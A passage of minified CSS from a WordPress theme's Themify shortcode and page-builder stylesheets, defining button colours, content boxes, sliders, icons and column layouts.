.3s}a.shortcode.button:hover{text-decoration:none;background-color:#fff}a.shortcode.button.yellow{border-color:#f2bd00;background-color:#ffe20b;color:#000!important}a.shortcode.button.yellow:hover{background-color:#fff21e}a.shortcode.button.yellow.outline,a.shortcode.button.yellow.outline:hover{color:#ffe20b!important;border-color:#ffe20b}a.shortcode.button.yellow.outline:hover{color:#000!important;background-color:#ffe20b}a.shortcode.button.orange{border-color:#b57400;background-color:#f9800f;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.orange:hover{background-color:#ff9a22}a.shortcode.button.orange.outline,a.shortcode.button.orange.outline:hover{color:#f9800f!important;border-color:#f9800f}a.shortcode.button.orange.outline:hover{color:#fff!important;background-color:#f9800f}a.shortcode.button.blue{border-color:#0087b5;background-color:#49b3fc;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.blue:hover{background-color:#76c7ff}a.shortcode.button.blue.outline,a.shortcode.button.blue.outline:hover{color:#49b3fc!important;border-color:#49b3fc}a.shortcode.button.blue.outline:hover{color:#fff!important;background-color:#49b3fc}a.shortcode.button.green{border-color:#5a881d;background-color:#76ab3b;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.green:hover{background-color:#90c356}a.shortcode.button.green.outline,a.shortcode.button.green.outline:hover{color:#76ab3b!important;border-color:#76ab3b}a.shortcode.button.green.outline:hover{color:#fff!important;background-color:#76ab3b}a.shortcode.button.red{border-color:#b00704;background-color:#e41d24;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.red:hover{background-color:#fb4e55}a.shortcode.button.red.outline,a.shortcode.button.red.outline:hover{color:#e41d24!important;border-color:#e41d24}a.shortcode.button.red.outline:hover{color:#fff!important;background-color:#e41d24}a.shortcode.button.black{border-color:#000;background-color:#111;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.8)}a.shortcode.button.black:hover{background-color:#000}a.shortcode.button.black.outline,a.shortcode.button.black.outline:hover{color:#000!important;border-color:#000}a.shortcode.button.black.outline:hover{color:#fff!important;background-color:#000}a.shortcode.button.purple{border-color:#400a5c;background-color:#7933ac;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.6)}a.shortcode.button.purple:hover{background-color:#9655c6}a.shortcode.button.purple.outline,a.shortcode.button.purple.outline:hover{color:#7933ac!important;border-color:#7933ac}a.shortcode.button.purple.outline:hover{color:#fff!important;background-color:#7933ac}a.shortcode.button.gray{border-color:#767676;background-color:#888;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.1)}a.shortcode.button.gray:hover{background-color:#adadad}a.shortcode.button.gray.outline,a.shortcode.button.gray.outline:hover{color:#888!important;border-color:#888}a.shortcode.button.gray.outline:hover{color:#fff!important;background-color:#888}a.shortcode.button.white,a.shortcode.button.white:hover{color:#000!important;border-color:#eee;background-color:#fff}a.shortcode.button.white.outline,a.shortcode.button.white.outline:hover{color:#fff!important;border-color:#fff}a.shortcode.button.white.outline:hover{color:#000!important;background-color:#fff}a.shortcode.button.light-yellow{border-color:#d5d28a;background-color:#fef8a5}a.shortcode.button.light-yellow:hover{background-color:#fefcdf}a.shortcode.button.light-yellow.outline,a.shortcode.button.light-yellow.outline:hover{color:#fef8a5!important;border-color:#fef8a5}a.shortcode.button.light-yellow.outline:hover{color:#000!important;background-color:#fef8a5}a.shortcode.button.light-blue{border-color:#a4cad9;background-color:#c5efff}a.shortcode.button.light-blue:hover{background-color:#e9f9ff}a.shortcode.button.light-blue.outline,a.shortcode.button.light-blue.outline:hover{color:#c5efff!important;border-color:#c5efff}a.shortcode.button.light-blue.outline:hover{color:#000!important;background-color:#c5efff}a.shortcode.button.light-green{border-color:#bed49a;background-color:#ebf8d6}a.shortcode.button.light-green:hover{background-color:#f9fff0}a.shortcode.button.light-green.outline,a.shortcode.button.light-green.outline:hover{color:#ebf8d6!important;border-color:#ebf8d6}a.shortcode.button.light-green.outline:hover{color:#000!important;background-color:#ebf8d6}a.shortcode.button.pink{border-color:#e6adc6;background-color:#facde1}a.shortcode.button.pink:hover{background-color:#fdecf3}a.shortcode.button.pink.outline,a.shortcode.button.pink.outline:hover{color:#facde1!important;border-color:#facde1}a.shortcode.button.pink.outline:hover{color:#000!important;background-color:#facde1}a.shortcode.button.lavender{border-color:#ccb7e1;background-color:#ecd9ff}a.shortcode.button.lavender:hover{background-color:#f7f0fe}a.shortcode.button.lavender.outline,a.shortcode.button.lavender.outline:hover{color:#ecd9ff!important;border-color:#ecd9ff}a.shortcode.button.lavender.outline:hover{color:#000!important;background-color:#ecd9ff}a.shortcode.button.gradient{background-image:-moz-linear-gradient(top,rgba(255,255,255,.35) 0%,rgba(170,170,170,.15) 66%,rgba(0,0,0,.05) 100%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,.35) 0%,rgba(170,170,170,.15) 66%,rgba(0,0,0,.05) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.35) 0%,rgba(170,170,170,.15) 66%,rgba(0,0,0,.05) 100%)}a.shortcode.button.flat{background-image:none;box-shadow:none;border:none;text-shadow:none}a.shortcode.button.outline{border-style:solid;border-width:1px;color:inherit}a.shortcode.button.outline,a.shortcode.button.outline:hover{background:none;box-shadow:none;text-shadow:none}a.shortcode.button.small{font-size:80%;font-weight:normal}a.shortcode.button.large{font-size:120%;font-weight:bold}a.shortcode.button.xlarge{font-size:150%;font-weight:bold}@media screen and (max-width:600px){a.shortcode.button.large{font-size:115%;font-weight:bold}a.shortcode.button.xlarge{font-size:125%}}a.shortcode.button.rect{border-radius:0}a.shortcode.button.rounded{border-radius:20em}a.shortcode.button.embossed{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -2px 0 rgba(0,0,0,.2),inset 0 -3px 0 rgba(255,255,255,.2)}a.shortcode.button.embossed.small,a.shortcode.button.small.embossed{box-shadow:inset 0 -1px 0 rgba(0,0,0,.2),inset 0 -2px 0 rgba(255,255,255,.2)}a.shortcode.button.embossed.large,a.shortcode.button.large.embossed{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -3px 0 rgba(0,0,0,.2),inset 0 -4px 0 rgba(255,255,255,.2)}a.shortcode.button.embossed.xlarge,a.shortcode.button.xlarge.embossed{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -3px 0 rgba(0,0,0,.2),inset 0 -5px 0 rgba(255,255,255,.2)}a.shortcode.button.block{display:block;text-align:center}a.shortcode.button[class^="fa-"]:before,a.shortcode.button[class*=" fa-"]:before{width:1em;background:none;font-size:inherit;text-align:center;margin:0 .5em 0 -.5em}.shortcode.button:active{position:relative;top:1px}.shortcode.hr{height:1px;border:none;border-top:solid 1px #ccc;clear:both}.shortcode.hr.red{border-color:#F30}.shortcode.hr.blue{border-color:#69F}.shortcode.hr.pink{border-color:#F9C}.shortcode.hr.light-gray{border-color:#ddd}.shortcode.hr.dark-gray{border-color:#999}.shortcode.hr.black{border-color:#000}.shortcode.hr.yellow{border-color:#FF0}.shortcode.hr.orange{border-color:#F90}.shortcode.hr.white{border-color:#fff}.shortcode.col4-1,.shortcode.col4-2,.shortcode.col4-3,.shortcode.col3-1,.shortcode.col3-2,.shortcode.col2-1{margin-left:3.2%;float:left}.shortcode.col4-1{width:22.6%}.shortcode.col4-2,.shortcode.col2-1{width:48.4%}.shortcode.col4-3{width:74.2%}.shortcode.col3-1{width:31.2%}.shortcode.col3-2{width:65.6%}.shortcode.col.first,.shortcode.col4-1.first,.shortcode.col4-2.first,.shortcode.col4-3.first,.shortcode.col3-1.first,.shortcode.col3-2.first,.shortcode.col2-1.first{margin-left:0;clear:left}div.shortcode[class*="col"]+*:not([class*="col"]){clear:left}.shortcode.quote{font-size:1.1em;line-height:1.4em;padding:.8em 2em 1em;margin:0 0 1.2em;position:relative}.shortcode.quote:before{content:'\201C';font-size:3.3em;position:absolute;margin-left:-.7em;margin-top:.2em}.shortcode.box{background:#f6f6f6;border:solid 1px #ddd;padding:.5em 1em;margin:0 0 15px;box-shadow:inset 0 1px 0 rgba(255,255,255,.2)}.shortcode.box.blue{background:#3cafff;border-color:#2786cf;color:#fff!important}.shortcode.box.green{background:#78ac3e;border-color:#5e8127;color:#fff!important}.shortcode.box.red{background:#ed1c24;border-color:#b81e14;color:#fff!important}.shortcode.box.purple{background:#722ea4;border-color:#471e72;color:#fff!important}.shortcode.box.yellow{background:#fff200;border-color:#ffd200}.shortcode.box.orange{background:#f7941d;border-color:#c56102;color:#fff!important}.shortcode.box.light-yellow{background:#fffcd3;border-color:#dedba3}.shortcode.box.light-blue{background:#d9f4fe;border-color:#a4cfe0}.shortcode.box.lavender{background:#f2e6fe;border-color:#d1bae9}.shortcode.box.pink{background:#ffe6f1;border-color:#f0b6cf}.shortcode.box.light-green{background:#edf6df;border-color:#b8cd97}.shortcode.box.gray{background:#9e9e9e;border-color:#858585;color:#fff!important}.shortcode.box.black{background:#111;border-color:#000;color:#fff!important}.shortcode.box.purple a,.shortcode.box.orange a,.shortcode.box.green a,.shortcode.box.blue a,.shortcode.box.black a,.shortcode.box.gray a,.shortcode.box.red a{color:#fff!important}.shortcode.box.rounded{border-radius:.5em}.shortcode.box.shadow{box-shadow:0 1px 1px rgba(0,0,0,.1)}.shortcode.box.announcement:before{content:'\e64f'}.shortcode.box.comment:before{content:'\e644'}.shortcode.box.question:before{content:'\e69c'}.shortcode.box.upload:before{content:'\e66b'}.shortcode.box.download:before{content:'\e6a7'}.shortcode.box.highlight:before{content:'\e695'}.shortcode.box.map:before{content:'\e693'}.shortcode.box.warning:before{content:'\e6c5'}.shortcode.box.info:before{content:'\e697'}.shortcode.box.note:before{content:'\e61c'}.shortcode.box.contact:before{content:'\e75a'}.shortcode.box.announcement:before,.shortcode.box.comment:before,.shortcode.box.question:before,.shortcode.box.upload:before,.shortcode.box.download:before,.shortcode.box.highlight:before,.shortcode.box.map:before,.shortcode.box.warning:before,.shortcode.box.info:before,.shortcode.box.note:before,.shortcode.box.contact:before{width:1em;float:left;background:none;font-size:3em;text-align:center;margin:5px 20px 5px 0;font-family:themify;line-height:1em;font-style:normal;font-weight:normal}.shortcode.box h1,.shortcode.box h2,.shortcode.box h3,.shortcode.box h4,.shortcode.box h5,.shortcode.box h6{margin:.1em 0 .3em}.shortcode.author-box{margin:1em 0}.shortcode.author-box p{margin:0 0 .5em}.shortcode.author-box .author-avatar{float:left;margin:0 1em .5em 0;position:static}.shortcode.author-box .author-avatar img{border-radius:5px}.shortcode.author-box .author-name{margin:.1em 0 .4em}.shortcode.author-box .author-bio{overflow:hidden;margin:0}.shortcode.author-box.blue{background:#3cafff;border-color:#2786cf}.shortcode.author-box.green{background:#78ac3e;border-color:#5e8127}.shortcode.author-box.red{background:#ed1c24;border-color:#b81e14}.shortcode.author-box.purple{background:#722ea4;border-color:#471e72}.shortcode.author-box.yellow{background:#fff200;border-color:#ffd200}.shortcode.author-box.orange{background:#f7941d;border-color:#c56102}.shortcode.author-box.light-yellow{background:#fffcd3;border-color:#dedba3}.shortcode.author-box.light-blue{background:#d9f4fe;border-color:#a4cfe0}.shortcode.author-box.lavender{background:#f2e6fe;border-color:#d1bae9}.shortcode.author-box.pink{background:#ffe6f1;border-color:#f0b6cf}.shortcode.author-box.light-green{background:#edf6df;border-color:#b8cd97}.shortcode.author-box.gray{background:#9e9e9e;border-color:#858585}.shortcode.author-box.black{background:#111;border-color:#000}.shortcode.author-box.green,.shortcode.author-box.yellow,.shortcode.author-box.light-yellow,.shortcode.author-box.light-blue,.shortcode.author-box.lavender,.shortcode.author-box.pink,.shortcode.author-box.light-green{color:#333!important;padding:1em}.shortcode.author-box.blue,.shortcode.author-box.red,.shortcode.author-box.purple,.shortcode.author-box.orange,.shortcode.author-box.gray,.shortcode.author-box.black{color:#fff!important;padding:1em}.shortcode.author-box.purple a,.shortcode.author-box.orange a,.shortcode.author-box.green a,.shortcode.author-box.blue a,.shortcode.author-box.black a,.shortcode.author-box.gray a,.shortcode.author-box.red a{color:#fff!important}.shortcode.author-box.yellow a,.shortcode.author-box.light-yellow a,.shortcode.author-box.light-blue a,.shortcode.author-box.lavender a,.shortcode.author-box.pink a,.shortcode.author-box.light-green a{color:#000!important}.shortcode.author-box.rounded{border-radius:8px}.shortcode.author-box.shadow{box-shadow:0 1px 1px rgba(0,0,0,.1)}.shortcode .flickr_badge_image{margin:.7em 0}.shortcode .flickr_badge_image img{margin-right:.7em;margin-bottom:.7em;float:left}.shortcode.map .map-container{margin:0 0 1em;border:solid 1px #ccc}.shortcode.slider,.shortcode.post-slider{height:0;visibility:hidden;overflow:hidden;margin:0;padding:0;display:block}.shortcode.slider .post,.shortcode.post-slider .post{margin:0;padding:0;text-align:center}.shortcode.post-slider h1,.shortcode.slider h1,.shortcode.post-slider h2,.shortcode.slider h2,.shortcode.post-slider h3,.shortcode.slider h3,.shortcode.post-slider h4,.shortcode.slider h4,.shortcode.post-slider h5,.shortcode.slider h5,.shortcode.post-slider h6,.shortcode.slider h6{margin:0 0 .4em}.shortcode.post-slider .post-image{margin:0 0 .8em;padding:0;float:none;text-align:center;max-width:100%;width:auto}.shortcode.post-slider .post-title{margin:0 0 .4em;padding:0;font-size:115%}.shortcode.post-slider .post-content{font-size:95%;width:auto;max-width:100%}.shortcode.post-slider .carousel-wrap,.shortcode.slider .carousel-wrap{position:relative;margin-bottom:.8em;padding:0}.shortcode.post-slider .slides,.shortcode.slider .slides{margin:0;padding:0;height:auto}.shortcode.post-slider .slides>li,.shortcode.slider .slides>li{list-style:none!important;margin:0 10px 0 0;padding:0;width:auto;height:auto!important;float:left;text-align:center;clear:none}.slider.shortcode .post{-webkit-animation-name:inherit!important;animation-name:inherit!important}.shortcode.post-slider .post-video,.shortcode.slider .post-video{padding-top:0}.shortcode.post-slider .carousel-nav-wrap,.shortcode.slider .carousel-nav-wrap{text-align:center;margin:1em auto .7em;border:none;width:auto!important}.shortcode.post-slider .carousel-prev,.shortcode.slider .carousel-prev,.shortcode.post-slider .carousel-next,.shortcode.slider .carousel-next{position:static;display:inline-block!important;font:26px/100% Arial,Helvetica,sans-serif;color:inherit;line-height:100%;text-indent:0;text-decoration:none;text-align:center;vertical-align:middle;height:26px;width:26px;overflow:hidden;padding:1px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.shortcode.post-slider .carousel-nav-wrap .carousel-prev:before,.shortcode.post-slider .carousel-nav-wrap .carousel-next:before,.shortcode.slider .carousel-nav-wrap .carousel-prev:before,.shortcode.slider .carousel-nav-wrap .carousel-next:before{content:'';display:inline-block;width:16px;height:16px;border:1px solid transparent;border-bottom-color:inherit;border-right-color:inherit;-webkit-transform:rotateZ(135deg);-moz-transform:rotateZ(135deg);transform:rotateZ(135deg)}.shortcode.post-slider .carousel-nav-wrap .carousel-next:before,.shortcode.slider .carousel-nav-wrap .carousel-next:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.shortcode.post-slider .carousel-nav-wrap .disabled,.shortcode.slider .carousel-nav-wrap .disabled,.shortcode.post-slider .carousel-nav-wrap .disabled,.shortcode.slider .carousel-nav-wrap .disabled{opacity:6;cursor:default}.shortcode.post-slider .carousel-pager,.shortcode.slider .carousel-pager{clear:both;text-align:center;display:inline-block;vertical-align:middle;line-height:100%;width:auto;margin-left:.3em}.shortcode.post-slider .carousel-pager a,.shortcode.slider .carousel-pager a{line-height:100%;display:inline-block;vertical-align:middle;margin:0 2px;cursor:pointer;color:inherit;overflow:hidden;outline:none;position:relative;width:10px;height:10px;border-radius:100%;box-sizing:border-box;border:1px solid;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shortcode.post-slider .carousel-pager a span,.shortcode.slider .carousel-pager a span{display:none}.shortcode.post-slider .carousel-pager a:hover,.shortcode.slider .carousel-pager a:hover,.shortcode.post-slider .carousel-pager a.selected,.shortcode.slider .carousel-pager a.selected{border-width:5px}.shortcode.slider.effect-fade .caroufredsel_wrapper,.shortcode.post-slider.effect-fade .caroufredsel_wrapper{-moz-transition:height 0.5s ease-in-out;-webkit-transition:height 0.5s ease-in-out;transition:height 0.5s ease-in-out}.rtl .shortcode.post-slider .carousel-nav-wrap .carousel-prev,.rtl .shortcode.slider .carousel-nav-wrap .carousel-prev,.rtl .shortcode.post-slider .carousel-nav-wrap .carousel-next,.rtl .shortcode.slider .carousel-nav-wrap .carousel-next,.rtl .module-slider .carousel-nav-wrap .carousel-prev,.rtl .module-slider .carousel-nav-wrap .carousel-next{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.shortcode.twitter-list{margin:0 0 1.3em}.shortcode.twitter-list ul{margin:0;padding:0}.shortcode.twitter-list li{margin:0 0 1em;padding:0;list-style:none}.shortcode.twitter-list .twitter-timestamp a{font-size:85%;color:inherit;text-decoration:none}.shortcode.twitter-list .follow-user{margin:0;padding:.2em 0}.shortcode.themify-icon{display:inline-block}.themify-icon-link{text-decoration:none!important;border:none!important}.shortcode.themify-icon .themify-icon-label{display:inline-block;vertical-align:middle;margin-left:.3em;margin-right:.6em}.shortcode.themify-icon .themify-icon-link:hover .themify-icon-label{text-decoration:underline}.shortcode.themify-icon .themify-icon-icon{display:inline-block;vertical-align:middle;width:1em;height:1em;padding:.5em;font-size:16px;border-radius:100%;box-sizing:content-box;position:relative}.shortcode.themify-icon .themify-icon-icon::before{margin:0;padding:0;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.shortcode.themify-icon.small .themify-icon-icon{font-size:12px}.shortcode.themify-icon.large .themify-icon-icon{font-size:24px}.shortcode.themify-icon.large .themify-icon-label{font-size:1.2em}.shortcode.themify-icon.xlarge .themify-icon-icon{width:58px;height:58px;padding:0;font-size:36px}.shortcode.themify-icon.xlarge .themify-icon-label{font-size:1.2em}.shortcode.themify-icon.rounded .themify-icon-icon{border-radius:5px}.shortcode.themify-icon.squared .themify-icon-icon{border-radius:0}.shortcode.themify-list ul{margin-left:1.6em}.shortcode.themify-list li{list-style:none;position:relative;padding:0;margin-top:0;line-height:1em}.shortcode.themify-list li .themify-icon i{font-size:1em}.shortcode.themify-list li .themify-icon{position:absolute;top:-.5em;left:-2em}.rtl .shortcode.themify-list ul{margin-left:0;margin-right:1.6em}.rtl .shortcode.themify-list li .themify-icon{left:auto;right:-2em}a.shortcode.button[class^="fa-"]:before,a.shortcode.button[class*=" fa-"]:before,.shortcode.box[class^="fa-"]:before,.shortcode.box[class*=" fa-"]:before{font-family:FontAwesome;line-height:1em;font-style:normal;font-weight:normal;display:inline-block}@media screen and (max-width:680px){.shortcode.col4-1,.shortcode.col4-2,.shortcode.col4-3,.shortcode.col3-1,.shortcode.col3-2,.shortcode.col2-1{margin-left:0;width:100%;max-width:100%}}
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/css/themify-builder-style.css?ver=3.1.5 */
.module_column,.themify_builder_row,.themify_builder .module_row,.themify_builder .module,.slide_builder_module_panel,.themify_builder_module_panel,.themify_builder_module,.themify_builder_input .minicolors-swatch,.themify_builder_input .minicolors-picker,.themify_builder_input .minicolors-grid .minicolors-picker SPAN,.themify_builder_admin .thumb_preview .themify_builder_icon.delete,.themify_builder_layout_lists .layout_action_dropdown li a{-moz-box-sizing:border-box;box-sizing:border-box}.themify_builder_content{clear:both}.module-tab .tab-content .module_row,.module-slider .module_row,.module-accordion .accordion-content .module_row{visibility:visible!important}.themify_builder .wow{-webkit-animation-fill-mode:both;animation-fill-mode:both}.wow .slideshow-wrap,.wow .slider{visibility:inherit!important}.module_column{margin-left:3.2%;float:left;min-height:1px}.col6-1{width:14%}.col5-1{width:17.44%}.col4-1{width:22.6%}.col4-2,.col2-1{width:48.4%}.col4-3{width:74.2%}.col3-1{width:31.2%}.col3-2{width:65.6%}.module_column.col-full,.module_column.first{margin-left:0;clear:left}.rtl .module_column{float:right;margin-left:0;margin-right:3.2%}.rtl .module_column.col-full,.rtl .module_column.first{margin-right:0;clear:right}.themify_builder_row .gutter-narrow>.module_column:not(.first){margin-left:1.6%}.themify_builder_row .gutter-narrow>.module_column.col6-1{width:15.33%}.themify_builder_row .gutter-narrow>.module_column.col5-1{width:18.72%}.themify_builder_row .gutter-narrow>.module_column.col4-1{width:23.8%}.themify_builder_row .gutter-narrow>.module_column.col4-2,.themify_builder_row .gutter-narrow>.module_column.col2-1{width:49.2%}.themify_builder_row .gutter-narrow>.module_column.col4-3{width:74.539%}.themify_builder_row .gutter-narrow>.module_column.col3-1{width:32.266%}.themify_builder_row .gutter-narrow>.module_column.col3-2{width:66.05%}.rtl .themify_builder_row .gutter-narrow>.module_column:not(.first){margin-left:0;margin-right:1.6%}.themify_builder_row .gutter-none>div.module_column{margin-left:0%}.themify_builder_row .gutter-none>.module_column.col6-1{width:16.666%}.themify_builder_row .gutter-none>.module_column.col5-1{width:20%}.themify_builder_row .gutter-none>.module_column.col4-1{width:25%}.themify_builder_row .gutter-none>.module_column.col4-2,.themify_builder_row .gutter-none>.module_column.col2-1{width:50%}.themify_builder_row .gutter-none>.module_column.col4-3{width:75%}.themify_builder_row .gutter-none>.module_column.col3-1{width:33.333%}.themify_builder_row .gutter-none>.module_column.col3-2{width:66.666%}.rtl .themify_builder_row .gutter-none>.module_column{margin-right:0%}.ui.nav:after,.ui.tab .tab-nav:after,.ui.window .bar:after,.ui.module-callout:after,.row_inner:after,.ui:after,.module:after,.tab-nav:after,.clearfix:after{content:"";display:table;clear:both}.ui{position:relative}.ui,.ui>li,.ui.nav ul,.ui.module-tab .tab-nav{margin:0;padding:0;list-style:none}.ui.nav,.ui.module-tab .tab-nav,.ui.window .bar,.ui.module-callout{display:block}.module li:before,.module li:after{display:none}.ui.builder_button,.ui.nav li a,.ui.module-tab .tab-nav li a,.ui.window>div{padding:.625em 1.25em}.ui.builder_button.large,.ui.nav.large li a,.ui.module-tab.large .tab-nav li a{font-size:120%;padding:10px 20px}.ui.builder_button.small,.ui.nav.small li a,.ui.module-tab.small .tab-nav li a{font-size:70%;padding:5px 10px}.ui.rounded,.ui.builder_button.rounded:before,.ui.nav.rounded>li:first-child,.ui.nav.rounded.separate>li,.ui.nav.rounded.separate>li a:before,.ui.nav.rounded ul,.ui.nav.rounded ul>li:first-child,.ui.nav.rounded>li:first-child a,.ui.nav.rounded>li:first-child a:before,.ui.nav.rounded ul>li:first-child a:before,.ui.module-tab.vertical.rounded .tab-nav,.ui.module-tab.vertical.rounded .tab-nav li:first-child,.ui.module-tab.rounded .tab-nav li,.ui.window.rounded .bar:first-child,.ui.module-accordion.rounded li:first-child,.ui.module-accordion.rounded>li:first-child .accordion-title,.ui.module-accordion.rounded>li:first-child .accordion-title a:before,.ui.module-accordion.rounded.separate .accordion-title a:before,.ui.module-callout.rounded,.ui.module-callout.rounded:before,.ui.nav.rounded>li:first-child:before,.ui.nav.fullwidth.rounded:before,.ui.glossy.rounded .tab-nav>li a:before,.ui.nav.rounded.separate.vertical li:last-child:before,.ui.nav.rounded.vertical.separate>li:last-child a:before,.ui.module-tab.panel.rounded .tab-nav,.ui.module-tab.panel .tab-nav:before{border-top-left-radius:5px}.ui.rounded,.ui.builder_button.rounded:before,.ui.nav.vertical.rounded li:first-child,.ui.nav.rounded>li:last-child,.ui.nav.rounded.separate>li,.ui.nav.rounded.separate>li a:before,.ui.nav.rounded ul,.ui.nav.rounded ul>li:first-child,.ui.nav.rounded>li:last-child a:before,.ui.nav.rounded ul>li:first-child a:before,.ui.nav.rounded li:last-child a,.ui.module-tab.rounded .tab-nav li,.ui.window.rounded .bar:first-child,.ui.module-accordion.rounded li:first-child,.ui.module-accordion.rounded>li:first-child .accordion-title,.ui.module-accordion.rounded>li:first-child .accordion-title a:before,.ui.module-accordion.rounded.separate .accordion-title a:before,.ui.module-callout.rounded,.ui.module-callout.rounded:before,.ui.nav.rounded>li:last-child:before,.ui.nav.vertical.rounded>li:first-child:before,.ui.nav.fullwidth.rounded:before,.ui.glossy.rounded .tab-nav>li a:before,.ui.nav.rounded.separate.vertical li:last-child:before,.ui.nav.rounded li:last-child:before,.ui.nav.rounded.vertical li:first-child a:before,.ui.nav.rounded.vertical.separate>li:last-child a:before,.ui.module-tab.panel.rounded .tab-nav,.ui.module-tab.panel .tab-nav:before{border-top-right-radius:5px}.ui.rounded,.ui.nav.rounded>li:last-child,.ui.nav.rounded.separate>li,.ui.nav.rounded ul,.ui.nav.rounded ul>li:last-child,.ui.nav.rounded li:last-child a,.ui.window.rounded .bar:last-child,.ui.module-accordion.rounded li:last-child,.ui.module-accordion.rounded>li:last-child .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-content,.ui.module-accordion.rounded li:last-child .accordion-content,.ui.module-callout.rounded{border-bottom-right-radius:5px}.ui.rounded,.ui.nav.vertical.rounded li:last-child,.ui.nav.rounded>li:first-child,.ui.nav.rounded.separate>li,.ui.nav.rounded ul,.ui.nav.rounded ul>li:last-child,.ui.nav.rounded>li:first-child a,.ui.module-tab.vertical.rounded .tab-nav,.ui.module-tab.vertical.rounded .tab-nav li:last-child,.ui.window.rounded .bar:last-child,.ui.module-accordion.rounded li:last-child,.ui.module-accordion.rounded>li:last-child .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-content,.ui.module-accordion.rounded li:last-child .accordion-content,.ui.module-callout.rounded{border-bottom-left-radius:5px}.ui.nav.vertical.separate ul li:not(:first-child) a:before,.ui.tab.vertical .tab-nav li:not(:first-child) a:before,.ui.module-tab.panel.rounded .tab-content,.ui.module-tab.vertical li:last-child a:before{border-top-left-radius:0}.ui.nav.vertical.separate ul li:not(:first-child) a:before,.ui.tab.vertical .tab-nav li:not(:first-child) a:before,.ui.nav.fullwidth.rounded li:last-child a,.ui.nav.fullwidth.rounded li:last-child,.ui.nav.vertical.rounded li:last-child,.ui.module-tab.panel.rounded .tab-content,.ui.module-tab.vertical li:first-child a:before,.ui.module-tab.vertical li:last-child a:before{border-top-right-radius:0}.ui.nav.rounded.vertical>li:first-child,.ui.nav.rounded.vertical>li:first-child a,.ui.module-accordion.rounded>li:last-child.current .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-title{border-bottom-left-radius:0}.ui.nav.rounded.vertical>li:first-child,.ui.nav.rounded.vertical>li:first-child a,.ui.nav.fullwidth.rounded li:last-child a,.ui.nav.fullwidth.rounded li:last-child,.ui.module-accordion.rounded>li:last-child.current .accordion-title,.ui.module-accordion.separate.rounded li.current .accordion-title{border-bottom-right-radius:0}.ui.nav.rounded.vertical.separate>li:first-child,.ui.nav.rounded.vertical.separate>li:first-child a,.ui.nav.rounded.vertical.separate>li:last-child,.ui.nav.rounded.vertical.separate>li:last-child a,.ui.module-accordion.separate.rounded li,.ui.module-accordion.separate.rounded .accordion-title,.ui.module-tab.rounded .tab-content{border-radius:5px}.ui.nav.rounded>li:last-child a,.ui.nav.rounded.vertical>li:last-child:before,.ui.module-tab.rounded.vertical .tab-nav li,.ui.nav.rounded.vertical>li:last-child a:before{border-radius:0}.ui.embossed.module-tab.vertical .tab-nav,.ui.embossed.builder_button,.ui.embossed.nav,.ui.embossed.module-callout,.ui.embossed.separate>li,.ui.embossed.module-accordion .accordion-title,.ui.embossed.module-box,.ui.embossed.module-tab .tab-content,.ui.embossed.window .bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -2px 0 rgba(0,0,0,.25),inset 0 -3px 0 rgba(255,255,255,.2),0 1px 0 rgba(0,0,0,.1)}.ui.embossed.separate{box-shadow:none}.ui.builder_button:active,.ui.nav li:active,.ui.module-tab .tab-nav li:active,.ui.pressed.separate>li{box-shadow:inset 0 1px 2px rgba(0,0,0,.35)}.ui.builder_button,.ui.nav,.ui .tab-nav>li{position:relative}.ui.shadow.module-tab.vertical .tab-nav,.ui.shadow.builder_button,.ui.shadow.nav,.ui.shadow.module-callout,.ui.shadow.separate>li,.ui.shadow.separate>li.current,.ui.shadow.module-accordion .accordion-title,.ui.shadow.module-accordion li.current .accordion-content,.ui.shadow.module-box,.ui.shadow.module-tab .tab-content,.ui.shadow.window .bar{box-shadow:0 1px 3px rgba(0,0,0,.3)}.ui.shadow>li.current,.ui.shadow .tab-nav li.current{box-shadow:inset 0 2px 3px rgba(0,0,0,.2),0 1px 3px rgba(0,0,0,.3)}.ui.shadow.separate,.ui.shadow>li.current{box-shadow:none}.ui.shadow.builder_button:active,.ui.shadow.nav li:active,.ui.shadow.module-tab .tab-nav li:active,.ui.shadow.pressed.separate>li{box-shadow:inset 0 1px 2px rgba(0,0,0,.35)}.ui.shadow.embossed.module-tab.vertical .tab-nav,.ui.shadow.embossed.builder_button,.ui.shadow.embossed.module-callout,.ui.shadow.embossed.separate>li,.ui.shadow.embossed.module-accordion .accordion-title,.ui.shadow.embossed.module-box,.ui.shadow.embossed.module-tab .tab-content,.ui.shadow.embossed.window .bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 -2px 0 rgba(0,0,0,.25),inset 0 -3px 0 rgba(255,255,255,.2),0 1px 0 rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.3)}.ui.shadow.embossed.builder_button:active,.ui.shadow.embossed.nav li:active,.ui.shadow.embossed.module-tab .tab-nav li:active,.ui.shadow.embossed.pressed.separate>li{box-shadow:inset 0 1px 2px rgba(0,0,0,.35)}.ui.glossy.builder_button:before,.ui.glossy.nav>li a:before,.ui.glossy.nav.fullwidth:before,.ui.glossy .tab-nav>li a:before,.ui.glossy.module-accordion .accordion-title 